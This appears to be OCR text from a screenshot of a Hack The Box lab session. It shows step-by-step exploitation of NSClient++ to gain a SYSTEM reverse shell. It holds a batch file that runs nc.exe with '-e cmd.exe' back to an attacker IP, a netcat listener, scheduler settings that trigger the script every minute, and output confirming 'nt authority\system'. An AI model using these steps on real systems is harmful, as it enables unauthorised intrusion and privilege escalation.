 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Fri Jun 19
15:57
root@gibson
File Edit View Search Terminal Help
3. Download nc.exe and evil.bat to c:\temp from attacking machine
@echo off
c:\temp\nc.exe 192.168.0.163 443 -e cmd.exe
4. Setup listener on attacking machine
nc -nlvvp 443
5. Add script foobar to call evil.bat and save settings
- Settings > External Scripts > Scripts
- Add New
- foobar
command = c:\temp\evil.bat
6. Add schedulede to call script every 1 minute and save settings
- Settings > Scheduler > Schedules
- Add new
- foobar
interval = 1m
command = foobar
7. Restart the computer and wait for the reverse shell on attacking machine
nc -nlvvp 443
listening on [any] 443 ...
connect to [192.168.0.163] from (UNKNOWN) [192.168.0.117] 49671
Microsoft Windows [Version 10.0.17134.753]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami
whoami
nt authority\system
Risk:
:
[0] 0:sudo 1:bash 2:ssh-Z 3:bash* "parrot" 15:57 19-Jun-20